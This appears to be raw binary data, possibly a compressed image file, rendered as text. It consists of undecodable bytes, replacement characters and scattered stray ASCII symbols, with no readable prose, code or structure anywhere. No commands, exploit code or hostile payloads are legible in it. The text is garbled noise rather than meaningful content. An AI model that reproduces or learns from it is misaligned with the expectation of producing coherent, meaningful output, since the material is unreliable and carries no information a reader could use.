)Y"Rk��D�e�`�TH(�R��6P&����i=���d�"�@T�ƔgQy��C�A�2�`��q�p�U��pI����Yieg]Y���f%9��Ӏ%���y�r(��I*$<P�
� ��F 
H`G��`O��#g$�08�m)m�'�����q�
A�Q)
4"*#̆�?���RJ�y �2���?���chuD�)��"�ACZ�U�M�yX�PBzHq+TV9�	�Q�8�&�W�?H�B��@B�l�N	YX�.�0F H�t�&��)jW���HH3��8*ԇ�O��ʲJ�����>��L���[h��@��2�r�C*+hcPu݅x]B�PוRN�����(	܁�?ADB	/����x��H�D�J
Xap@3���J��f�)�t�����%y2�@����H{>��?rء�>�FP����LqA���������0�iԢ���*r��=y�d��5�y��G�SnP�1�t��&D2%��b@x�j	+��7�A��v�T`��M�G�X�AM��?��@���Ξ�i���5+aW"�?���ɏ`�m+:�Ah�2 ���@���@���6~��@�a�1��&����o�%����(�hJ�A$�.E{�4R�a9@K�(�FT4o}�u���$.�ٙ���g ��P�b4�Rځ*�:�x�SЈF������l`C�*$��`�4��i9�����Cą�}��@�3��\�%������!Y�����[qq�+���� / m iR`+:����� �j2���B�K�4BA	Nx�4�:PE;Yt.l)\���  $]�i�H$b]L#i�*��
�(,9Ęؐ�c�;�H ��Y��'6���l��ғ�l�� EC]b�Ԧ��e8�Mp�4l�������G�&��R�b�7X�AzA�?t�Ɂ��Sr(V�|#ю\\�ľ$;�9吆�O�A	"R
ʶ�\�$@�I+��:VD�u&�P����D$�i�f~��HT5�I���H?= B���M�����?�i���v�p"&�	��)-��_���w��b�|�K�3����
�� �]hC_�0�J�]��1�4	�4ә�0�	RkB�_#��!��9�B� I	�.tQ~�5��Yf��� �RuBY����$�RQƫr b �8�T��nI�$ȝBF⧴k�¥�pQ��WHC��`Ө�@��~��30%	P��o���,������K����Q&U=��(�T[f�1U��)|���v���ZpAP�y &�	4C��C����b��5�(X�2P çx@z�{HoPӽ�6� ��[O��Ec�*?}�z.6U��z�C�ꮯ y*��;�X�[�	aV�q����B	8�C����щ|��עU�]�v�h@qH����8��	OZ�H4p ��H!�Dغ�d��+�%zǱf)������B��E�ыy���P�f��:�ud����0g�0�%� ��b�59�v��2�*.�U,��G �v�#����t���z�#HC���#�*V�� �w�s}@M���8�*u�����FҀ���('8a�l,�O�f�
���u#�qW�����6-�ɜ�k�V�FF���7-)&$L�k���#P��0�4P ������2�q�#(�Jg	�Rw�x�O�G,�����X�խ�X/��y��ac��F+�Ѹ}
��i�g8?�6F�M��:'ߥ���4��	�O�	��]�z�hG�����7h�D�[��K��@7��v�k�]�̴���~����t��Ћ��(yş-UBC�#o%�D��D��&A.�6�hET\[� 	�V�x�;��P3��CȚ`��ǰ�� r�wՙa[Yc��x�u❌���H%ꄇd,���Wy?~`�w� @v��+x����ªc�	�L�x��7��	]���ǯ�H]�Zw�?� u��7ꦧ� �����W����S� �=��
�����0�H������\(�d\�dd_yA���Xq�M� ��Y�Ht^�qޘ��h�ħ)Ì��A2��@������C��YxI>���^�)���RWp��u A��+��2�+��\��X�p�.��.(�� 41�5����M��h]�@����A����kt�؟*���-�(�Ӑ��. �@D� �,��X�2da/^��2���l��4�9���3)��A�_��D]ā��!��@���_p��[j�a b؄�Y4C�����
4cM�?�,�8�#�B��5b#F#A 
%PB6���]%Z�U�vE�m�� ��m�b^�c=���K4SO��K�b���=��)C.��	\A�Q������+b#ۙ��4��l�
_��,�.��G��#F# �G��6~������?dôM��%n����c�1^*�W<��@$	eQ��eD�c%��'�TF��� ���/FD���?P@ A��Ł��@\�����a� �e�5"�\Z#AT�@$ ^�e!���U��	C(�B�p��#M��1xC.Þ)�T�?�$d��@�I((�&a>�ă��L�QЁ�Pk4�E�i
��)��"~�Y��
� D$d�4A�!�_<�Nu�2n$,�%�Q��Q#L#�yd̏YQT�^"  \'v�c%�Be&f8*�?T�xn�dHfB�	k�梕�@�U"�me�J���E[F�j�|�,�W�XNƧ}�D�D�H��p$A|$�GN#�N�.��sftf�?�^����p��I�BS^��aJ�$�)|��)^� H���)�f��a�|�W&�Fh&H�a�-���0�ތ@,~%�%���d�^ܼ��`���dI�C&r�I��I.�@td4��(C1�����s&�b�����G~�O��%� bf`��+�J��/<�S�4�D�uEh�gW�S�u�i|HE�!Ò�2@3���m~e�j�
�A�B �
��
����e��IA#�\���v^'G��/��CC^�ep �@k�"�Fx�? �Z�$�Y/t����?�����H�|fW@��<��I~j_�z�@�#��� m�&��\��������i@5���l�h�?��G��\��d�BFĞ���?��/tl.�Ȇ�(T u��*T�*\���O\�G @OX��YUSj��B��J�v	|A��X�DN�'dB&��@p�?r޼�.)����-p*E�J_���*��*|�*@�p���l���d,'Dp�����/�@�z�(���u�%�¬�q��V��V³� ��/�,�]�������)�q�K�'�@^�le�"�hj&��-0�^��=�i��B�z��ij_�-��r[',��- ������`,v�������,�T�f�t��ɂm��mO��,�D�Μ*tĉ�_��@p���@lB��9�D"�B6���p^~r���M�+L[6|�w�N��f�fB8��%8��2��n�r��� ����g4~�4v��N�N���^Kc �/���^��2�.\�����~��f�����l��E.�Ԕ�u�^�DX�o/h*2p<�[�Q6<���QM1x¤��C4�,��� @!�g'Q\�0�[�	��&�sdd�odD4�$ yD	w��^�א0ز�̶'PBMh�M�D ʎ��L��B��C�D�Ё���dq��d8"�h�$��Pc�( �-'�mO<�@`�4��'�������,�C8�+��IND�%���Ȃ*lp��m%��?r���	����l%|.�z�2�"�5
)Y���d����}[0I[�F2k���N��8[�x�B��)����̊Ez�
�$����_X@\8#*����(�0P�G��5�r�z����*���xO�A8P���"(��12Ps��4���d���N�5�DFk3e��g(mN����B��3n@�X��1�6�G�d\biwh�(��>��"�"�Bi$���
���׆����S����l�dT�"x�X�5A�HI۱1�&s�01%d�+h���'�eQ�8\s�u*AD{�RX ԏ>#��t�+$v\���>������j�d�Y_6A�)IsW��0#g�i�gZ���dH$��Њ���5┅���J Nt���+��,DC?�u87��?�(܄�@���p6f7ws3�H���6D��0�����?w�Ő�O�G\$��`�0A��B%��oS-��@��KL���-gQ聚Z�s����������	iW�MCKS�@�s$�CyB�\�<��vԅY,X �p�6F&L�{�w�Ȁ8����/��j8��x�h[��=x�0(t�?#��<M$�wЅX@A�����aMǆs�#M���&�B|o�f���OPȸ�{��8't+0=2s�ώ+�0؄�FB\��A��H��@4�@��Y0�8����Ąp�Ă'$>��XG�.�×7������5F�9?+2���bg�`Յ���� 1���$D<�p�A.��X��_�0�p�C"8��?�
o�Si���y5'����bI]�G\Ѕ ��PY�H��Hū���s�2���Xˀ~f��ް6�+����z���#����)%�y� ��� 0��6]{���-�:���n/�t�?�{��sh���;��ȷZ|z(9��� ��K~87avXA&<���������քi�/%(v�G|&p�&��&@�S��MFz�AЁL��;�t�w4�/}��
�|e��h�c�[�C|�<�oC2�z�@��@���࠵����!3=�Gw(���{��f8�<|_���ޫx��KԳ����,���;�ڷ��ӂ�I�iڬ�����#���'�� d���U��<`瓑���O�"Q����sP�9�ׄ+���'�3\� �������?4�d�4|8��Ď9��>ʇ�ծ>i���,�㽎`��ׂ�\X<e<�qG/�ѻD8R�W���\BX;�>02�n����G��'����1�	P�-PW\�� �?m`�xЃ��[��a����xcF�9v��d�)!I�B%MڿP�8���W�I���|ɉR&J�>}0 U-[�H� �#�{$b*� :)#>x�p�B�=H�J�lX�c;�#�q�IT�x�lY3�̚73���� hφ%$"1�Ę^�$�Y1� �xĬ]��|3G���2"����^^�9�M��B��	�oQ���@���9������6dX�sr�`{-���?�]^�>��L�c}JT�-*G9,�l�!�=����a �P.Qk�g,�����:��0��
����A!cj�d&
��d��z*��@ ������kH���D4/�������5��\�D�g �  �ꮓ+Ys-�T�"��&[�čJ(���a�*�䀉1���F��Б͋�`����/�	�1d᡺�h����6y�;�����al�0�.J��x1FE���D�6=mh�6�£6H�dT��(�d�Kp��.B��ҖC�T�=� q)�
(a\"�Q��[�*��KS9d>���j �r�	�V9�d&KX�gO0���OPIE�t�j��.j4�ZA���qW&�8�	����@�e��O�ã��'  ��H(���J�I͘�6�.��j����L�г�ѧJH@:�ʃq����!�U.��̢!B*#���YBqu��K�	�P@yd2Y��$z
� �!�f��t�Ǟ� �&{ @%�wZR�z��0  ��=�X�����;)u�&��~�!��9�;Hae�2�*��x±J���,"���ڼ��A*���?  JJ�scYC�Pvu�t��GԨ���1<�J+�ed�1~e4�	��j��q<�������Ӌ���P\��K4���>Vw�T�� ��7]
E�HE�T2�Y"����y�DבTԫ�а��p/���%XQ	V̤|�IA�� ���!�I�n�V���h�|4u�Idg�S�F�'����ZY�Fr������&`2	K�Pc��I����2����1K�`>��YdP�]��� 8R-PI�zx�B W� X�u+8 ,��^��q�G%d��u�DS^� "�e�� �%�1��(�eC�
�` ��`,
��"F
��p� qaC���0�f0�C�d�X���c+`������"��;��$-��,k��E�n���?Z!�ǁ$��'d��	\${�A.����@�n� 9]��G&5�F��J�+�d@����kE;a	�#0B�&&eՒQ9�1.cC8��L�"��iY!����0�Q��lB"� )�[ �)�D���� �I)��R �ͤ!gC�PRK�#T�;�:��f����g��� :���'��K"w`E5$��<Ϻ�d�w�PT��E+�Y�P�#iE:\�"Ѐ�,��"�H�qZ6��j�':2��ig�h
���z8]A�  ��!�ih�4�5�0�.I�+*KF�	g3ې�5�#��U��e݈ȑ+�0O�F��N1�W4����D�!Q�����
,�׆�����u��"����$�`��\O�����Έ�>2>��ָ.{��?�*Zi< �}HD�����"�@��`K�b�L�]C�����
уF����cn�2x���w��H�$Z�
c�¬)hH%p���*�
�!��J�0�^��]����L/aK��9��%Fa@@0�I� �'�x�1�b���%�E�X�"����������X�
�H�
5�9���ܨ��<��U�$|A*v�d�_�Q/(��X@��.�*��6���Ё7a��l�T�:�A&���k�T�|�H:Q�� 8@���� a��d%(�Uq��X�8X��I����j$Xq�*�9^�"0I�ƶ�V���X�$I4���1^
�����),a�P�����f=m����@��iP_w���S�i:���^''�I�
�i��4�U�[���O�lEL3-����Ͻ��V���n����$_��|Ѵ�b�C�-�$�P����F( �����}/�ݐ0Xٱ�����m�#�#U�и�]�^+�������a���a	 �}��\ۉE,L"�+e�F#:�Fx����73C\d����ض9� B�'�����.��*d�{i)��+^<	|' ��Ǹp��^��"�]�?������ڴVV-���Z"Rh ����[���D�����د'(��O��Y�����}�������*��
���#��+	l�a�C���e,U��p7&�H�.-P!�!8��Z�J%�˱De���a�,��N�N��L��N.�Ԏ� �ԉ�. N�h6��b!"a&lBj@���i�(!P"R	�,! qЀ
����9���4�l+�$�FH@���J�B laB��N���!����[�U��A
~�2B
��LJ�>��D�t�����tT�L��I	`�p�I`0=�VD�l�4�o��A�ǪǮ� BaR�	�`��!Ϗ�����d��"��!P`
�P8Ay ��R�!�!���*%bA������,�d-��'�@��F��|�z�i�.�+��
�t�Ɯ.��@��⮥b�-&�&�nr#��"ʠ�����x�H!�F� N�:��0	�b�'""o#< �pJaTaF��$�"�0x@��Mƒ1^n�� z*8ȥ$b�lhT"0���$nɶ�ֺ��J``��f��ab��nB�1e%&h�j�*�v�F��$b��� �Ax̃�h���	R�"r!�d�!R�*B8�TI��,���6�{�f'��(��P"sH� @����D�a,���X����@ �E0�����=�E �21a �L�Z�Z�W�Z!,! ga"�.L!�(��Ff.�"��"#$GL$,>t�`1z #4A���Q;	l� r.�#��B91H�rNL"�@6B� `B֠!� >� �S:2B?�D"�3>���	f�`F��@�X$<#�/�c�n�# !� � ,    � �  � �	H����*\Ȱ�B.�>���J`E�@zH�� �X��E��&��n1ᰥ˗0c2cp����Ѣհ�dyf��h��H#[�t�ӧP���� AA:���ɵ�ׯ��*p�ْ ��E�0�T��@Jx3��ĩo_�IG�T��È/T!������� � ��������˩��.N���DГ끗&�L�?fR̻�?��h��$��(wcr�?�5[��P���y:�)ꂮ	��5PHBf�`����_�k�X (�d��M�_**�r��2PY'�?�	`���KxA���(�2��� o���n�c����@�uWNw��Fx��@^�0��r2�wF!B���Ȣ�@����T�$}=X%�U6���ec�='PZ
�!�ZtIl/�K�'P�#V�'C���@6��eQ�QVVet�<G�? m��@>� j����*��A�
�6��{��RwD���=��(t�����G�c��5�����@���"&k���	�Ο��?�ꄐ��r +����D���@
d�k�2��,y��%Y����O},އ��	�t�'�e�hK-�PQZC�dA�Y�%a�$��? lE�{
  ��[/p8��g4���d
H)���?��g$Ԍ�@*�Xm��z�i�Z<�}���LdƊX�KN�����Gsr��?���%h�ݲ�E��+���UM�}P���P~9]}�'��|�raTB��ز@E�HV��R�@��)��P�}��ɴ�V;������$�����Eɘ����j1�RN�u��屋+���l��U$������P����?�
� �����G����y�r�A]�s��I,˗�pN=���KH��?�n�1�݋�|x�,��� �AH
���-�g
�0T�$"	J^��N!@��� r%EO�ݢ�"�,��P ����k隬B7���#:��N�Wρ� �8ȰJ�;�8X�@%� ����6�Z�pK�8��Ԣ3@
R�M��Z[Hi�w��4�N�c�_���H� ���� ��k���-�(�0>�[�|8�-&�Zg㋹&d.��]{�
!v E�Y1��B�`��,ǰH �1&�[�B�@p0�ȈZ��_2!۹d %W*G�]NbY��"ҷ���n		��˂Ar��Kq��	�I�Aj:�W��Ge
�#�
����s��[k����r �q��^RA	��Mi�b�Y�����dS�R�	|�/`��Er�Ũ��
4C�H5FpR�8-�K�:G�rM�%%HN)�(�'�9F��2����L���X�1�
�1��p:3� �+"��Ԧ�v��<5�
�sPLB���<�%��Қۄd#Ip��mV=�@�FW��(��LIs8�DHSFB��V�� !�/ �+n����W+Q����Q��@�ӃY=*A���%R��"��h�X�VO�Lb�V��Q\�*mB:���S������꫐����uw#�C%�Z��$�Y�d�:E��O_��ڎ�҂��Q�1�6���u��τg�IM��`�BȺ��n�; (�9`��e8���K܂�� �0r��O�[-_C�����c2�ax5���K9y�ٵH� ����@ U�Jx���Iistګ%�����>b��d 4�ov#��I %����*G#C�yѳ:��H�a�Bu Q�+�B����j���@�$S#�����mO���A��T� ���k7K���9�3��	�VG���c1Av@������$-UM?�p�i	���&:@aJ�c�p�"PG��s��	�[�By�X���`r��2�#;�AR�$����Fz�6�]�'t `˘ϧ#��!B:���G�Y�v Oi�Q9'<J��|�r��D{t�D]�]N0*��]��W��=j [�N/����n���5K2&�c@h����k0�0�^�8B��c��� ��,�L�lt��>�9��^��ML\G��:��/�T�����r�!V�C�������d��THT�W'6��G���� rY��9I�eƮ@��sxK�6/-��Ma2QH;8I��
�c��:�~��@�!�jG����u�˕��|�����	���E�w�S���o���[���_��m��,d3bor�YZN~!d;}��X�{��W��N�YX"΀�!;�������7?{�&�]3�_@i��y�����^iv
$�^�G��ˠ�N ��,���I���d+��Z��.��j73y��r�ua� &�O��(iW}h�L� _'+�Do4�-�dvDB2�z�`	L�)c�p@�7xQe��� >a}�֧v�g���^\a � �'vj{5�^_r'q8E$��~A*"@��tƇ|	WTͤ%�@/�o�gk�z1�@Uh�l��x`&�v>���>]FK�t\!� _����LT(�g(�]Z�[_�$�R��7��0�=�3FP��P�lAo��m�v>���P�#@��j1�-���?S;s�S��D�h C�w�v����n���p�h�$�h�P�Q��`3h��28ׄm�c�P�΀A���hh����'
%]���72����3u�x?6M0]w� ĸ	f3�W$0��s�F�\��
2"�O��0�St�#w`/�3��h�Hm�@W'q�3$�	6�m�
�6�r$ ���fh�@�1G��:$�Y5T���:��	;��W%��d�d|�/��9�#?��	�@+�E�=�A-�r����N�p��z�[45g�Y`��ݘZ��v�4� �!gK1>l�Q���^(S��[�0p}
����JZ5���E�&K �
��6&�u�i�K�Ȗ������2gV45����'D��
A���v��x�`��Q���	 �m�d�0�1Ĵ��[!�֙����t��$�&2��qin@��d�DQ���}�	k4 F@�ׇ`�`����l1 ��`_f��l�`�љ	�I�##�w+�!�nB���2�pV,XH��iT�n�������hڅ��
�s]:��(S
�y	���	~y&"���"��G:U%lV;���M�]�yz���<q5`Hk�Y�#L�� ��Y%�t��
o(�0K�
�@��uS
��)��7�ќ�/�
��$"3|���P���9V��Y����u!�������wZ��z	��
�U�P(F��
f%l��U��@���&o�	��:�>���1!���k�`A
�
(CJ�yi�Vs5M9}�2�N�FP��U
�q|����2A��5 ���%x|q|�Z�����	a�H����g���@
xZ�6�&��2/X��@LJ�!�*�	�0	�ЩQ|��tQ3(U��y����Q����q	��&� R��h�A���a�� ����V�^y3��a�i�h��
2v3K� 5�{��!P�[�M��]?jp��	�!�nN'��\�!����0��� �wz|(��m�|#��4 ��>�L � B`	Ț��6[7	<�6T0 ��fa�c*d�)�P`���2�6��
�'QK� �q���h�'�IS�[�Sr33����0�ŷo[�P|�wl�a��(�0 .;�q
�ʩQ	G+�0!58�7h]	aL9
4�n[�wz���u�3-��#�) ��v�`�P���{��;��'4@�5TP�%Lf�4K���Q
�p�p�:�� �����c����7���])�U�;�7��	А
I$8� e	V[�l��PA&8	�1)�F&58�cbJ�@�ƚ�IT	�`��p+��R#�5�{Ż;�涊:��6HD1V';6���  c{��B2��!
�l�"�2D�69��´��6{����Z	�kbf�k�=�1�9�O�k!Ĳ��ۙQF�	�|�`s�ɹ���;��
n�:�p� 
 ܶQ��[�pq����Dl�h�/<�Q��Z
��8<��Yl��'�z,4�w1�+���<a
�$�`�r��a��	<��L�!�5+��a`�F�sm;¾�z�q
Ƿ��0�p1t"�
��ÌC"��`1za��6�� �k<�����Gp,(����	���q)���	WX���-� &�	u��
�K mʧP÷'tr��s1�;����Y�=�/��ϯ  aP	d+	�%Nf���P�o��r��Y� �
@�˙<�=�� ��Ӊ~�K=�ԙ��t;��*΀�r�d85�	�9 �y
� ۋ�� �{|�j	���5�rY
�!�rQ���+�@���¦Lҥ���P=���!�ќ�Q |c��1=��jh5�x���0� � t���B��j���
�m	Xl�����d�1���������W���´{
�p�Z�]	E��\��$P�\����;�[����IӸ���%#����a�6��!۾�k	�`��� 
���ܚJCq@&:�(�5�羳�/�	��fBF{���=r7�!p�^AV�
�����g4]��Df��a��t�����)�-�Z�Vk	�`�pՕ���� �!�þ�ݥ�	�'�;��8�v��,�&�	,�I+./ }�/.
�=����[tn�XG� ��� P|}�r���:��=ѷ� � ���ÝJ>�΀
�Di;��fXn�� �-��V
�Q1(�3� :5DI��I@m� �%Y�9O�D5�����}�^ ���7� �0�ڱW=��	� اޫ�0
��!�L6�ͩ�J�0K��P	�p�{1� U��>��5�w�*�P�j�洞�0�L�N1Y����,;�`
����
�� ����a<�kW����5 �����?���Ω�z)i-V�:0%'�z	�
�0������} �  ����C[�+$~&���2QK&���` t��Z[�.�Q�v��@ ~@�ճ��}\	� WLإ0�`��@�9�h�d�2 Cq|ՊQ��	�@�����<�� �{Cw�����y�B�#G�����/���<Td���2V
� ���>5�^η̍�A`��
�n�mԋ�I�@r	\��8{�]��.Ȱ����qZ��	�p�M����	Po��g�ig�$���#k�D���^����5+�do	`�o�	QZ4đl��
t��o
�>�0ٗ�N<�����-d���B,Q��TF~j��ǅ�*�Xr�	}�K��E1�D�"5� /P2e�����H����M�6m��i�@/&����a�� <�3��C��H]Xa��I�l���_�O�>��E�c��E��/���*Y2ة�@K_�hrK@����$��3�����?�3E�9	_J���u%T�?P{���I���RS)b	;���߁�.�恡�[�#�p,Y�%���*ų�Ru<v���O�.��T	쩯�*��G��?U��C�����t��r��LJ#$�V錡�\*F�\���-1�/Ֆb͕�@��5�BYh�W^	�����Dn�8�I�b�!Q� +�
��$Q�%�2�����<��#	+�+V:�Da;K �2���1��t�ǢΦc���L����g�� �:�d�d�J*��\+ʨ�y���#V�dh����H�
���d2�؛���4���c(��JL��
mh�T�m��Z5�2-��$ KL*�:zIk��e�&�$9��.�Mh�Å\ቡ9c�F�V~�bВ�҅2��S�!�� �
d�E��T�˅����[�+���h=�.���S=e�`]h"2�,a�RJ�bz]��7'L�𲛋<�`!�:�$�^���Z�P���8�Q��)�
���R;�Ŗ�<��ap^�H��c��K.ѷ2��WގDz����\���6��4�B]h����Y�81e��� [n�u93KI��=Nn��"[x��S�ÀS'*ei��^HU��3�*�j���z�,����^�Vk@qŶ9J!�6���W��V� [�����X^�K���92k�r�I0�x��Jߣ�tW�,J4^���V��6��_�Fb�݄S���5=��9J�ghm���0�=C��m������n�,�Э$�x�B0p@��ep��Y$��(�!l�
 ��`�;XϪ���8�!�CPK�G�\4H|�:M_����d�k��P�(ыJ�"*�����i�z��Yn4���oX���D�p��K>�B<A$N*��Ho2ȩDM�z�c`G0Ñ�p�Lߣ�Bf����P5�:�ҧ���u���B�&�>J ^��(�6��f!�E�nF�l@A�`C^ѐHx"i$�c�7 �	R� C@I�l�,j����F��$(��;C���6|d������z�[����<t�$)�J��YY�_�����g[�q<P�22j�؆*�b���Mшcˇ1���!�3Ň�R�A���Fg�q�@���K��7����D���	�1D(\{,HĆ �0dI:��xU.;I�QI��9k���4�\��|����%��ô5)v5$&C@���$�,M�򶉆v�gn� {����1��{���A�j#	x֐X,$�%QA�g� �b-���G�:������L}�����OaD&�5�YH�B!�a��S�e34���������Ԑ4\e��UG�ʥ�FԱdue�V��I�$(�yWRp��A)���s �^��J��hRdjPCs�� �$���.DȓK�I�ZH)�u4�R70UUU�����v��F��L���J�p�KP>v�z�	��}48��,���n?y��.DF�	�a�ga��a�Լ�Tp���&|NQ�Q���l�^�+2��T���+�;ǎ�.���

`,� %�o�����$��Dc1��p�L�W�4��F@�0XI`HCRR�&��?h`j��b\�Xj\�r�� 1`ܙ���2KR� �X��QOy�72����3��z�Iv�"yrI�+�S~U���!ZWj8�"(;�t�c
�����6���3l͐���[e��!��-�ҟ�
� � C��J�֟��)v��o��yB��#��zh4�AZ#,�F�S{i|1�bK4�� �Bhj���&��";Fv�I���H��S�@�$=^�I0x3�$�EA�9EEv�AZf��j����t� :<-�|[
R	�?Pq�`ц�-�	b����~�©S3d�Iy'Z��,�-3��hf�aj.��aL�{�(���e�рO�
y�,je��h�e/7��M�r���|�>P���2xtw���BN�.����1�%"��P��@���M�e'����M|T1�aǛ9�8�Q��UB�5qG���kC���I�k��˘�R�<�odj��b9��%<���@��NT,��a�G>c9S�� ����F�B��h�{q�h���,E)+n8����{��ٸ�?] LX!�gn�����F%��%�����Sv'�;`��>�C�9P�����������tQ��#������@
�����b�� 9��>�ü�� $θ��X��";���h@��9�Z� �+��	�3.$ePh����a�! /�qb��,��#L�JhO�@ͻ�� ��ø��&\($8�uI"��-d�Л�k�� ���q��A�
��A�{�0�X��#@��{���i�ܨ��	l��9%d(��=�8G�<��+$��7�.��]��O𒕡Ĩ���0����5��V�
+��*:NَT(��	�z�>Y�<JVp�Dl����E�
)Ƌ�8�����&3	q�р�"���NH?��;����9�Q��\�$UQ�ߨC�C\�|�n�&��;a���Ezt�P�c؀�s�B�<�3DG<���������K�����!�m����(���y����
��YP Ê�����=��y�;JȍP���6�Ǝ ,�a�4� K��p�Ψ0�؄o����-������1�J�0�1�����(���eP����{#d��>��:��Ʌ@K��<�R�ϓ�Kt��Z�@*�K���[���ʒ�D����+��ʎX��(Ɇ܋�i���$$H�k��[K�XD)DD����@�pF�<�G��r� �JL[�"S��4	e��5��62�u<:���L �װ��9H�0�m���3	��I��ɵLΒ ��[��:�NX�G��GQ�S�� �cO4�J8[D�&Q��4�U�M����0��P=�j���2��8Ά�	�(4F˔Ă4�(D�k �aC��=/4ꋽ�ȖAJ���z,\;�J�~sO}��'��{�Y��M(��T��,�F��̄����H��c&x�˄8�Fy9���� g ����P���B	�A��҅�J���)���%�p/��x8��<	�>���	tB���4�L� 5�s L�8� ��K  �d���>}y������y���׌���0��|�M�۬R�=θώ0���S(��KP�XS	K̼^����W%U/�
)�k�,�� ҡ�
�PJ�����	�[���.Qٮ��0��Y�dXGd���$&0�9�	�O5�25�Ӓ�8�Լ�h =e=�G9;�I�0�Y��������*��}���&E-V���b֮��Q�n�H��`���uD<�L"S�\��n�I5�<p=��X�#��Y�r���H�$�9W�5�����g�32ْ��
��,�xd�̇&"����P`�3}��W��6�մ���� qX�j(�o�'G�ƛY��;��M���e��J�T�,B�ݴVU5ۘ�2@�n�>S%K����ZoK�����ǉ����R�*$]O���� p���9�ͻUx�h('��X	��`�(�:%���O�L�f茑�ؒPp�R�N��:�K��L�e����'�\��YЅ��[��m=��1�%�ΐN�,U�=U�]]p��^h}���
����T2�\Dj�!�] ���Ͳ�.��ʳ>����Ok@ ;�e�X툭� ��^��[���lʒ !"d����?��el�iZ�1�=��+զ���E$�����F��U7��ˆ�&b/'^I����+L�x���A��4H�������Iݦeb�(���q�� C�$�հrX:�0������e��C�9b��,(-�i�ҒPb)&]�K�s�o[]��Ѽ5a�X�>
�+�����x�"N�Ē��@���)����Rؿ��7�ڏ�P�0�;]�(P�X��<Ď `�D�ok]�0�2�iz� #�y�I 4�d̎`^n� � ,&�'��Z�7��C�ݓ�T��(�Z�MS��[&��쳾�mW~@����K�K
s^�+l��N,n�-�聎�J�J�C��ص���O�ȢK欴V�\K�c�5؝�Q�����f�Up�_)����ހ�� T�J�ΰbun\����h��;#+e%�q��Mj�	�8�.�e^�i&<���T�:e�p���u t݀2(�H�2X�; �0�h�0���h����@�V��?D�i i�X30�Iφ��������i���4�d�8���%�5}���__�f)@���l�Hi��t�����jR�T����&(�"��~ր4�� ��Ej�p�������2��PS�X����)p$��f曆�(&����S��&�`��@�Ln�]��� l`c�H�>�����.���0�Q<���7��f�~�l�4ݿ-�R�Q�g�&9}D��A����n�FCp�YA�p� �1��o��1�5&�c����Ka�n����h���,$��~jsTlh��.	�q���O��Y�r[�㗒��X��+��F�8�'Ho�L��� ���k�\�p� � �'q� ��K�S�����&�R}"�C���eꔒ o>�"��P�hp29 eP�"�$�_'�����rs��B������^ꒋ ����	�6�l��wHv��F����F�������9��@L�f�1�s��ȯ`t�@�$rt���r� ����ZG��9X`�S`�\�l����M?����p��0pvd'��sQ5X�� �7�Yg�tO� ��+g�+1ta���u�
I ��5;e���i�aQc�X�!���sNX+e��޹��a�G}q�p-5�1(�8o r�����𥒠�0���X��r���1�7	`w��K��7�PX����	�.aiz+��=��n�Y�|�[�D����`����n���pk��{?��A�_����1�?��^�\�$��eSp���"n%��+Nm�Q��&�����U  �v�<  �-�|���{ieH��{�����y|�r�p���/X���Z���H�B0a�`����X�S E�����)[��y(�����E2Af�,E�-�����SA��H2?��ҿy��@�دڏ�]�n�������HUy���0�V`�^ ���x�_��
��"���r:xP�Ł��P����<���_���t�_%a�*UZH N��d����0I��5K�/R���jZ���/m
�9�AU;��ɘBP=��Du!7nI�����H'
�$wd����*�hP ܁{3e
l�&�1�f��d5��0�0�Q��J ,�@Fmuv��:u�U��*eZ�{	�楬�Yc-X�kA��
ܔ�@]gA��Q����.]*{�yA�|�̛M�H�=��ퟥN���������#�$��=�e�<j@��â[�<�J�i�kU��I$pM��]%D�p�pc�.FDhS$�t�t��\A{	��B��S�f�8,/!)���{+�����!�Q0�Ap�/U�4�B�x��k!dÉYr�_�HC�$��##Z,�嗔���O�i7А�Q#P�}0��7�c���S :4 E�qJQ1� P��#�}��݂����H�7�U�)I�@�RE��p&���ja�h��DS
�E�)�$+A�X@���?��I����@�K(�L�A�h5�UUd饠*�B�`��Fg�#�@�+P�"�J�UR�j':��P	��3�a�+1`B�X�$V��ʲ)�-�Q��8-4�-��b�e�#��-4I�P�����.&ChC�,��;�@����+M1��6�$1�9K�Hb�|5ZP�6i㱻�{�?�1�-��b (�v@��U�P�:{�5yPV/�IG	��Mp\��ǽ�z���HȉW_,q�`>8Ez��[d"V�|�O�9 �71C� 0���?hx�$~�"�z���z`�
4.A��3�0*49���:�t��?���'��rzĮ��5��rI/�.d�@���
�Yp�����?t��z��-A/�>�����H1��@l�}	�����R�#�?�0��	4hx�)$C/��tBV9��{�*@J@�x���<�����f�y0AA�� �� :�x��6�!A.���"!H&��%a�/� 7�1��$8|"�26������@��OxhWq & `�k�!��DA�,Z,���6  ���=
�$�;��� d{ ߦ4�Y�%h��>Rr�X\�1��?wu�d��PC< ��$*�ăp)�p�:�1�T0D� Y�Ҙ�?Lh����?��3����ʌ�P �C�[4�
�����	��J���ȁr�s�<�M(�i d:��@R����  +8��4���A)k�7��ɕ���	$��H�[�)��Rd
�,�P*�P�ACJ��qB;�L�?��*��(-�����@E�S�\���B>��Y�"��gE�.D
|8pS,`��K�v��,��n|!�@P�[�� ��%�ِ�����x�Mt�+�%x�{ G0ʤjuy�H@��@]0� �X +RȢ�T��Bp'd��x<׾�||!D/��(Ta�Q4�ς6��
���ZVl��@�N�.���	��Ȥ� ̂`&���NS ��,0��Z)x�\@U	� �ruV�M���V�saϋ�^��T�� ��9�B�LL,�[���a�����^��Y��'��.��[	��=DNX��Af�J��
�	O8��گ9a��*��p_R\�^"����g9��Ĳ Hi� ��*� {���Lw� ��'a�lf������wN�nr YX3��A�f7�P}�zcn]��՗B��l�CM�.R�ق�� {���D�^�b��&v�6�R�Yo�ds����Q+�	c����0���n�@���,~���'\U��&���E��.'zA��@pj�
Dw�Fy�V�D㖪Lx5�~;k���*��I.S�I��A��@�j��Y %��?������ղz#��׌l��jr+��Y>���$���gX�8�Ѕ[���d��Ģv���O��^7Δ���;�H �������`�'(�/��.�@�W�� �( ��ML���j��.1���$�j׬l��i��(�T����{\� ��+JU� �az���}�v�η��*�Gd�#��Ւֵ�%�v �El,�
$'V ��ɃɁ��}8g�0�i�����i�n�
�(]?yAZ!
��\G�)�;U\P�.X��� g� ��a$t�  $@���
��ٻ~*�ݘ����.~:S\b�<�T�ҭW�I�6)����0�ɫWȫr��,����j�!IP��� ���*�`��'f��⥁�l.�r���	+`E���?`���g��B� A��ڝ��MGԉ�������
�D(D]Ć�Ĝ����Ul  ����#Q�����	^M���.*x���\�J�+D�LN�	�D�߶l�����x���A�g *��¼�@�B-t��
